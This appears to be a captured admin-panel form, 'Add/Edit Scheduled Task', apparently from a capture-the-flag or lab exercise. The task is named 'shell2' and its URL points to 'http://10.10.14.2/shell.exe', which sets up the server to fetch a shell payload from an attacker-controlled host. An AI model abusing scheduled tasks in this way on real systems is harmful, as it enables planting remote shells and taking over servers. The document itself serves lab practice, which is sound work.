 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell2
Duration Start Date 4 Σεπ 2022 End Date (optional)
Frequency One-Time at 11:51 μμ
Recurring Daily at
Daily every Hours 0 Minutes 1 Seconds 30
Start Time 08:36 End Time
URL http://10.10.14.2/shell.exe
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel